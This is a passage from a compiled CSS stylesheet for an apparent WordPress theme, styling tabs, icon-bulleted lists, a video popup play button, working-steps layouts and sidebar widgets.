  border: none; }

.vertical-tab .nav-tabs > li {
  float: none;
  margin-bottom: 0; }
  .vertical-tab .nav-tabs > li > a {
    background: none;
    border-radius: 0;
    border-bottom: 1px solid #d3d3d3;
    border-right: 1px solid #d3d3d3;
    border-top: 1px solid transparent;
    border-left: 1px solid transparent;
    font-size: 14px;
    padding: 30px 0 30px 15px; }
  .vertical-tab .nav-tabs > li:first-child > a {
    border-top: 1px solid #d3d3d3 !important; }
  .vertical-tab .nav-tabs > li.active > a,
  .vertical-tab .nav-tabs > li.active > a:hover,
  .vertical-tab .nav-tabs > li.active > a:focus {
    background: none;
    border-top: 1px solid transparent;
    border-left: 1px solid transparent;
    border-right: 1px solid transparent;
    border-bottom: 1px solid #d3d3d3; }

.vertical-tab .small-padding .nav-tabs > li > a {
  padding: 20px 0 20px 15px; }

.vertical-tab .small-padding .nav-tabs > li > i {
  font-size: 24px; }

@media (max-width: 767.98px) {
  .vertical-tab .tab-content {
    padding: 20px 5px; }
  .nav-tabs > li > a {
    border-radius: 0;
    border-bottom: none;
    border-left: 2px solid #d3d3d3; }
  .nav-tabs > li.active > a,
  .nav-tabs > li.active > a:hover,
  .nav-tabs > li.active > a:focus {
    border-bottom: none;
    border-left: 2px solid #d3d3d3; } }

.custom-nav-tabs {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: -moz-use-text-color;
  border-image: none;
  border-style: none solid none none;
  border-width: medium 0px medium medium;
  margin-right: 53px; }
  .custom-nav-tabs > li {
    float: none;
    margin: 0 0 1px; }
    .custom-nav-tabs > li a {
      background: #eee none repeat scroll 0 0;
      border: medium none;
      border-radius: 0;
      display: block;
      font-size: 17px;
      font-weight: 700;
      line-height: 59px;
      margin: 0;
      outline: medium none;
      padding: 0;
      text-align: center;
      text-transform: uppercase; }

.custom-nav-tabs > li.active > a,
.custom-nav-tabs > li.active > a:hover,
.custom-nav-tabs > li.active > a:focus,
.custom-nav-tabs > li > a:hover,
.custom-nav-tabs > li > a:focus {
  border: medium none;
  color: #000;
  padding: 0; }

/*
 * Shortcode: unordered-list.scss
 * -----------------------------------------------
*/
.tm-ordered-list ol {
  list-style: none;
  counter-reset: li; }
  .tm-ordered-list ol li {
    position: relative;
    counter-increment: li; }
    .tm-ordered-list ol li:before {
      content: "." counter(li);
      color: #333;
      display: inline-block;
      width: 1em;
      margin-left: -1.5em;
      margin-right: .5em;
      font-weight: 600;
      direction: rtl; }

.tm-ordered-list ul > li,
.tm-ordered-list ol > li {
  margin-bottom: 12px; }
  .tm-ordered-list ul > li > ul, .tm-ordered-list ul > li > ol,
  .tm-ordered-list ol > li > ul,
  .tm-ordered-list ol > li > ol {
    margin-top: 12px; }

.tm-sc-unordered-list ul > li,
.tm-sc-unordered-list ol > li {
  margin-bottom: 12px; }
  .tm-sc-unordered-list ul > li > ul, .tm-sc-unordered-list ul > li > ol,
  .tm-sc-unordered-list ol > li > ul,
  .tm-sc-unordered-list ol > li > ol {
    margin-top: 12px; }

.tm-sc-unordered-list.list-style2 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style2 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style2 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style2 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style2 ul li:before {
  font-size: 90%;
  line-height: 2; }

.tm-sc-unordered-list.list-style3 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style3 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style3 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style3 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style3 ul li:before {
  content: "\f061";
  font-size: 80%;
  line-height: 2; }

.tm-sc-unordered-list.list-style4 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style4 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style4 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style4 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style4 ul li:before {
  content: "\f178";
  font-size: 80%;
  line-height: 2; }

.tm-sc-unordered-list.list-style5 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style5 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style5 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style5 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style5 ul li:before {
  content: "\f0a9";
  font-size: 80%;
  line-height: 2; }

.tm-sc-unordered-list.list-style6 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style6 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style6 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style6 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style6 ul li:before {
  content: "\f00c";
  font-size: 80%;
  line-height: 2; }

.tm-sc-unordered-list.list-style7 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style7 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style7 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style7 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style7 ul li:before {
  content: "\f05d";
  font-size: 90%;
  line-height: 2; }

.tm-sc-unordered-list.list-style8 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style8 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style8 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style8 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style8 ul li:before {
  content: "\f058";
  font-size: 90%;
  line-height: 2; }

.tm-sc-unordered-list.list-style9 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style9 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style9 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style9 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style9 ul li:before {
  content: "\f046";
  font-size: 90%;
  line-height: 2; }

.tm-sc-unordered-list.list-style10 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style10 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style10 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style10 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style10 ul li:before {
  content: "\f28d";
  font-size: 90%;
  line-height: 2; }

.tm-sc-unordered-list.list-style11 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style11 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style11 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style11 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style11 ul li:before {
  content: "\f046";
  font-size: 90%;
  line-height: 2; }

.tm-sc-unordered-list.list-style12 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style12 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style12 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style12 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style12 ul li:before {
  content: "\f055";
  font-size: 90%;
  line-height: 2; }

.tm-sc-unordered-list.list-style13 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style13 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style13 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style13 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style13 ul li:before {
  content: "\f10c";
  font-size: 70%;
  line-height: 2; }

.tm-sc-unordered-list.list-style14 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style14 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style14 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style14 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style14 ul li:before {
  content: "\f111";
  font-size: 70%;
  line-height: 2; }

.tm-sc-unordered-list.list-style15 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style15 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style15 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style15 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style15 ul li:before {
  content: "\f105";
  line-height: 2; }

.tm-sc-unordered-list.list-style16 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style16 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style16 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style16 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style16 ul li:before {
  content: "\f054";
  font-size: 70%;
  line-height: 2; }

.tm-sc-unordered-list.list-style17 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style17 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style17 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style17 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style17 ul li:before {
  content: "\f101";
  line-height: 2; }

.tm-sc-unordered-list.list-style18 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style18 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style18 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style18 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style18 ul li:before {
  content: "\f0da";
  line-height: 2; }

.tm-sc-unordered-list.list-style19 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style19 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style19 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style19 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style19 ul li:before {
  content: "\f152";
  font-size: 70%;
  line-height: 2; }

.tm-sc-unordered-list.list-style20 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style20 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style20 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style20 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style20 ul li:before {
  content: "\f006";
  font-size: 70%;
  line-height: 2; }

.tm-sc-unordered-list.list-style21 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style21 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style21 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style21 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style21 ul li:before {
  content: "\f005";
  font-size: 70%;
  line-height: 2; }

.tm-sc-unordered-list.list-style22 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style22 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style22 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style22 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style22 ul li:before {
  content: "\f0c8";
  font-size: 70%;
  line-height: 2; }

.tm-sc-unordered-list.list-style23 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style23 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style23 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style23 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style23 ul li:before {
  border-width: 2px;
  border-color: #fff !important;
  content: '';
  display: block;
  position: absolute;
  top: 10px;
  left: 5px;
  width: 8px;
  height: 5px;
  border-left: 2px solid transparent;
  border-bottom: 2px solid transparent;
  z-index: 1;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg); }

.tm-sc-unordered-list.list-style23 ul li:after {
  background-color: #609beb !important;
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  left: 1px;
  width: 15px;
  height: 15px;
  border: 0;
  border-radius: 50%;
  border: 2px solid transparent; }

/*
 * video-popup.scss
 * -----------------------------------------------
*/
.nivo-lightbox-theme-default .nivo-lightbox-close {
  background-position: 0 0;
  width: 32px;
  height: 32px; }

/* Individual effect = play-video-button */
.tm-sc-video-popup {
  display: block;
  /* Text Holder */ }
  .tm-sc-video-popup .hover-link {
    z-index: 14; }
  .tm-sc-video-popup .thumb {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .tm-sc-video-popup:hover .thumb {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .tm-sc-video-popup .text-holder {
    opacity: 1; }
  .tm-sc-video-popup .text-holder-middle {
    top: 50%;
    margin-top: -36px;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .tm-sc-video-popup:hover .text-holder-middle {
    top: 50%;
    -webkit-transform: scale(1.07);
    -moz-transform: scale(1.07);
    -ms-transform: scale(1.07);
    transform: scale(1.07); }
  .tm-sc-video-popup .video-button {
    z-index: 11;
    position: absolute;
    top: 50%;
    left: 50%;
    background: rgba(255, 255, 255, 0.8);
    width: 60px;
    height: 60px;
    border-radius: 100%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    box-shadow: 0 0 1px 15px rgba(60, 201, 81, 0.4), 0 0 1px 30px rgba(60, 201, 81, 0.1), 0 0 1px 45px rgba(60, 201, 81, 0.1);
    transition: all 0.4s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-sc-video-popup .video-button {
        transition: none; } }
    .tm-sc-video-popup .video-button:before {
      content: '';
      position: absolute;
      top: 50%;
      left: 50%;
      display: block;
      width: 0;
      height: 0;
      border-top: 10px solid transparent;
      border-right: 10px solid transparent;
      border-bottom: 10px solid transparent;
      border-left: 10px solid #666;
      -webkit-transform: translate(-15%, -50%);
      transform: translate(-15%, -50%);
      transition: all 0.4s ease; }
      @media screen and (prefers-reduced-motion: reduce) {
        .tm-sc-video-popup .video-button:before {
          transition: none; } }
  .tm-sc-video-popup:hover .video-button {
    background: rgba(255, 51, 51, 0.9);
    width: 80px;
    height: 80px;
    box-shadow: 1px 1px 20px rgba(0, 0, 0, 0.3); }
    .tm-sc-video-popup:hover .video-button:before {
      border-left: 10px solid #fff; }
  .tm-sc-video-popup.tm-sc-video-popup-button-with-text-right {
    display: inline-block; }
    .tm-sc-video-popup.tm-sc-video-popup-button-with-text-right .thumb {
      margin-right: 10px; }
    .tm-sc-video-popup.tm-sc-video-popup-button-with-text-right .video-button-text {
      line-height: 70px; }
    .tm-sc-video-popup.tm-sc-video-popup-button-with-text-right:hover .thumb {
      -webkit-transform: scale(0.95);
      -moz-transform: scale(0.95);
      -ms-transform: scale(0.95);
      transform: scale(0.95); }
  .tm-sc-video-popup.tm-sc-video-popup-css-button {
    display: inline-block; }
    .tm-sc-video-popup.tm-sc-video-popup-css-button .animated-css-play-button {
      position: relative;
      width: 80px;
      height: 80px;
      border-radius: 100%;
      background-color: #ff3333;
      display: flex;
      justify-content: center;
      align-items: center;
      z-index: 10;
      opacity: 1;
      margin: 40px;
      color: #fff;
      font-size: 16px; }
      .tm-sc-video-popup.tm-sc-video-popup-css-button .animated-css-play-button:before {
        content: ' ';
        display: block;
        position: absolute;
        border-radius: 100%;
        background-color: #ff3333;
        z-index: -1;
        opacity: .6;
        width: 110px;
        height: 110px; }
      .tm-sc-video-popup.tm-sc-video-popup-css-button .animated-css-play-button:after {
        content: ' ';
        display: block;
        position: absolute;
        border-radius: 100%;
        background-color: #ff3333;
        z-index: -1;
        animation: video-play-button-animate 1.2s ease-in infinite forwards; }
      .tm-sc-video-popup.tm-sc-video-popup-css-button .animated-css-play-button i {
        font-size: 30px;
        color: #fff; }

@keyframes video-play-button-animate {
  0% {
    width: 70px;
    height: 70px;
    opacity: .8; }
  100% {
    width: 160px;
    height: 160px;
    opacity: 0; } }

/*
 * Shortcode: working-steps.scss
 * -----------------------------------------------
*/
.tm-sc-working-steps.working-steps-horizontal {
  position: relative;
  margin-top: 55px; }
  .tm-sc-working-steps.working-steps-horizontal .working-steps-bg-holder {
    position: absolute;
    top: 0;
    left: 0;
    width: 120%;
    height: 100%;
    background-image: url("../../assets/images/shortcodes/working-steps-bg.png");
    background-position: 50% 0;
    background-repeat: no-repeat;
    z-index: -1;
    opacity: 1;
    margin: 0 -100px; }
    .tm-sc-working-steps.working-steps-horizontal .working-steps-bg-holder:after {
      content: "";
      transform-origin: right;
      -webkit-transform: scale(1, 1);
      -moz-transform: scale(1, 1);
      transform: scale(1, 1);
      -webkit-transition: -webkit-transform 1s linear .2s;
      -moz-transition: -moz-transform 1s linear .2s;
      transition: transform 1s linear .2s;
      position: absolute;
      display: block;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0; }
    .tm-sc-working-steps.working-steps-horizontal .working-steps-bg-holder.working-steps-bg-appeared:after {
      -webkit-transform: scale(0, 1);
      -moz-transform: scale(0, 1);
      transform: scale(0, 1); }
  .tm-sc-working-steps.working-steps-horizontal .working-steps-inner:after, .tm-sc-working-steps.working-steps-horizontal .working-steps-inner:before {
    content: "";
    display: table; }
  .tm-sc-working-steps.working-steps-horizontal .working-steps-inner:after {
    clear: both; }
  .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item {
    text-align: center;
    float: left;
    width: 25%; }
    .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item .working-steps-item-inner {
      width: 73%; }
    .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item .image-holder {
      background-color: #fff;
      display: inline-block;
      width: 90%;
      max-width: 200px;
      border: 5px  dashed #eee;
      padding: 5px;
      margin-bottom: 20px;
      overflow: hidden;
      border-radius: 50%;
      box-sizing: border-box;
      transition: all 0.3s ease-in-out; }
      @media screen and (prefers-reduced-motion: reduce) {
        .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item .image-holder {
          transition: none; } }
      .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item .image-holder img {
        vertical-align: middle;
        width: 100%;
        border: 1px solid #e6e6e6;
        border-radius: 50%;
        box-sizing: border-box; }
    .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item.working-steps-item-highlighted .image-holder {
      width: 90%;
      height: 90%;
      max-width: 250px;
      margin-top: -40px; }
    .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item.working-steps-item-highlighted .working-steps-item-inner {
      width: 95%; }
    .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item.working-steps-push-right .working-steps-item-inner {
      float: right; }
  .tm-sc-working-steps.working-steps-horizontal.working-steps-items-three .tm-sc-working-steps-item {
    width: 33.33%; }
  .tm-sc-working-steps.working-steps-horizontal.working-steps-items-four .tm-sc-working-steps-item {
    width: 25%; }
  .tm-sc-working-steps.working-steps-horizontal .title-holder {
    margin-bottom: 7px; }
  .tm-sc-working-steps.working-steps-horizontal .text-holder p {
    color: #888; }
  .tm-sc-working-steps.working-steps-horizontal .text-holder p, .tm-sc-working-steps.working-steps-horizontal .title {
    margin: 0; }

@media only screen and (max-width: 1440px) {
  .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item .working-steps-item-inner {
    width: 100%; } }

@media only screen and (max-width: 1366px) {
  .tm-sc-working-steps.working-steps-horizontal .working-steps-bg-holder {
    background-size: contain;
    margin: 0 -100px; } }

@media (max-width: 1199.98px) {
  .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item .working-steps-item-inner {
    width: 80%; }
  .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item .image-holder {
    width: 85%; }
  .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item.working-steps-item-highlighted .image-holder {
    width: 90%;
    height: 90%;
    margin-top: -40px; } }

@media (max-width: 991.98px) {
  .tm-sc-working-steps.working-steps-horizontal {
    margin-top: 0; }
    .tm-sc-working-steps.working-steps-horizontal .working-steps-bg-holder {
      display: none; }
    .tm-sc-working-steps.working-steps-horizontal.working-steps-items-four .working-steps-inner .tm-sc-working-steps-item {
      width: 50%;
      margin-bottom: 30px; }
      .tm-sc-working-steps.working-steps-horizontal.working-steps-items-four .working-steps-inner .tm-sc-working-steps-item .working-steps-item-inner {
        width: 100%; }
      .tm-sc-working-steps.working-steps-horizontal.working-steps-items-four .working-steps-inner .tm-sc-working-steps-item .image-holder {
        width: 65%;
        max-width: 200px; }
      .tm-sc-working-steps.working-steps-horizontal.working-steps-items-four .working-steps-inner .tm-sc-working-steps-item .content-holder {
        padding: 0 20px; }
      .tm-sc-working-steps.working-steps-horizontal.working-steps-items-four .working-steps-inner .tm-sc-working-steps-item.working-steps-item-highlighted .image-holder {
        width: 80%;
        height: 80%;
        margin-top: 0; } }

@media (max-width: 767.98px) {
  .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item {
    width: 100% !important;
    margin-bottom: 30px; }
    .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item .working-steps-item-inner {
      width: 100%; }
    .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item .image-holder {
      width: 65%;
      max-width: 200px; }
    .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item.working-steps-item-highlighted .image-holder {
      width: 70%;
      height: 70%;
      margin-top: 0; } }

/*
 * header loader.scss
 * -----------------------------------------------
*/
/*
 * widgets-common.scss
 * -----------------------------------------------
*/
.widget {
  margin-bottom: 35px; }
  .widget ul li {
    list-style: none;
    padding-bottom: 0;
    padding-top: 0;
    margin-bottom: 0;
    line-height: 2.5rem; }
    .widget ul li a, .widget ul li span, .widget ul li div {
      line-height: 1.7; }
  .widget > ul, .widget ul.menu {
    margin-bottom: -0.7rem;
    margin-top: -0.7rem; }
  .widget .widget-title {
    margin-bottom: 20px;
    margin-top: 0;
    font-size: 20px; }
    .widget .widget-title.widget-title-line-bottom {
      position: relative;
      margin-bottom: 20px;
      padding-bottom: 15px; }
      .widget .widget-title.widget-title-line-bottom:after, .widget .widget-title.widget-title-line-bottom:before {
        background: #bbb;
        border-radius: 10px;
        bottom: -1px;
        content: "";
        height: 3px;
        left: 0;
        position: absolute;
        width: 50px; }
      .widget .widget-title.widget-title-line-bottom:before {
        background: #f5f5f5;
        width: 100%; }
  .widget.widget_recent_entries ul > li a {
    color: #444; }
  .widget.widget_recent_entries ul > li > span {
    display: block;
    color: #7d848a;
    font-size: 14px;
    font-weight: 300;
    line-height: 12px;
    padding: 4px 0; }
  .widget.widget_archive ul > li, .widget.widget_categories ul > li, .widget.widget_pages ul > li, .widget.widget_meta ul > li, .widget.widget_recent_comments ul > li, .widget.widget_rss ul > li, .widget.widget_nav_menu ul > li {
    padding-left: 15px;
    position: relative; }
    .widget.widget_archive ul > li::before, .widget.widget_categories ul > li::before, .widget.widget_pages ul > li::before, .widget.widget_meta ul > li::before, .widget.widget_recent_comments ul > li::before, .widget.widget_rss ul > li::before, .widget.widget_nav_menu ul > li::before {
      content: "\f0da";
      left: 0;
      position: absolute;
      font-family: FontAwesome;
      color: #ccc; }
  .widget.widget_archive ul > li a, .widget.widget_categories ul > li a, .widget.widget_pages ul > li a, .widget.widget_meta ul > li a, .widget.widget_recent_comments ul > li a, .widget.widget_rss ul > li a, .widget.widget_nav_menu ul > li a {
    color: #7d848a;
    font-weight: normal; }
  .widget.widget_categories ul > li, .widget.widget_archive ul > li {
    padding-left: 24px;
    color: #bbb; }
    .widget.widget_categories ul > li::before, .widget.widget_archive ul > li::before {
      content: "\f114"; }
  .widget.widget_recent_comments ul > li {
    line-height: 1.7;
    margin-bottom: 7px;
    padding-bottom: 7px; }
    .widget.widget_recent_comments ul > li .comment-author-link,
    .widget.widget_recent_comments ul > li .comment-author-link a {
      color: #555;
      font-weight: 500; }
  .widget.widget_calendar td, .widget.widget_calendar th {
    color: #aaa; }
  .widget.widget_calendar th {
    color: #444; }
  .widget.widget_calendar tfoot a {
    color: #444; }
  .widget.widget_calendar caption {
    color: #aaa; }
  .widget.widget_nav_menu .sub-menu {
    /* padding-left: 10px; */ }
  .widget.widget_nav_menu ul > li::before {
    content: "\f105";
    font-size: 14px;
    font-weight: 600; }
  .widget.widget_tag_cloud .tagcloud > a {
    background: none;
    border: 1px solid #eee;
    border-radius: 2px;
    color: #7d848a;
    display: inline-block;
    font-size: 12px !important;
    margin: 10px 12px 0 0 !important;
    padding: 6px 15px !important;
    font-weight: 400;
    letter-spacing: 0.25px;
    border-radius: 50px;
    text-transform: uppercase;
    transition: all 0.3s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .widget.widget_tag_cloud .tagcloud > a {
        transition: none; } }
    .widget.widget_tag_cloud .tagcloud > a:hover {
      background: #333;
      color: #fff; }
  .widget select {
    border: 1px solid rgba(51, 51, 51, 0.1);
    max-width: 100%;
    padding: 7px 10px;
    width: 100%; }
  .widget.widget_rss ul li {
    margin-bottom: 25px; }
    .widget.widget_rss ul li .rsswidget {
      display: block;
      color: #555;
      font-family: "Roboto", sans-serif;
      font-weight: 500; }
    .widget.widget_rss ul li .rss-date {
      color: #aaa; }
    .widget.widget_rss ul li .rssSummary {
      color: #777; }
    .widget.widget_rss ul li cite {
      color: #aaa; }
    .widget.widget_rss ul li:before, .widget.widget_rss ul li:after, .widget.widget_rss ul li a {
      line-height: 1.7; }

footer#footer .widget.widget_rss ul li .rss-date {
  color: #bbb;
  font-style: italic;
  font-size: 0.9rem; }

footer#footer .widget.widget_rss ul li .rssSummary {
  color: #999; }

footer#footer .widget.widget_rss ul li cite {
  color: #bbb; }

footer#footer.footer-black .widget.widget_archive ul > li, footer#footer.footer-black .widget.widget_categories ul > li, footer#footer.footer-black .widget.widget_links ul > li, footer#footer.footer-black .widget.widget_meta ul > li, footer#footer.footer-black .widget.widget_nav_menu ul > li, footer#footer.footer-black .widget.widget_pages ul > li, footer#footer.footer-black .widget.widget_recent_comments ul > li, footer#footer.footer-black .widget.widget_recent_entries ul > li {
  border-top-color: rgba(51, 51, 51, 0.4); }

footer#footer.footer-black .widget.widget_rss ul li .rss-date {
  color: #888888; }

footer#footer.footer-black .widget.widget_rss ul li cite {
  color: #d5d5d5; }

footer#footer.footer-black .widget.widget_tag_cloud .tagcloud > a {
  background-color: rgba(0, 0, 0, 0.25);
  color: #ccc; }

footer#footer.footer-inverted .widget.widget_archive ul > li, footer#footer.footer-inverted .widget.widget_categories ul > li, footer#footer.footer-inverted .widget.widget_links ul > li, footer#footer.footer-inverted .widget.widget_meta ul > li, footer#footer.footer-inverted .widget.widget_nav_menu ul > li, footer#footer.footer-inverted .widget.widget_pages ul > li, footer#footer.footer-inverted .widget.widget_recent_comments ul > li, footer#footer.footer-inverted .widget.widget_recent_entries ul > li {
  border-top-color: rgba(55, 55, 55, 0.1); }

.widget .name {
  margin-top: 0; }

/*
 * brochure-box.scss
 * -----------------------------------------------
*/
.widget-brochure-box .brochure-box {
  background: #eee;
  border-radius: 3px;
  display: inline-block;
  padding: 0 15px 0 0;
  position: relative;
  width: 100%;
  transition: all 0.2s ease 0s; }
  @media screen and (prefers-reduced-motion: reduce) {
    .widget-brochure-box .brochure-box {
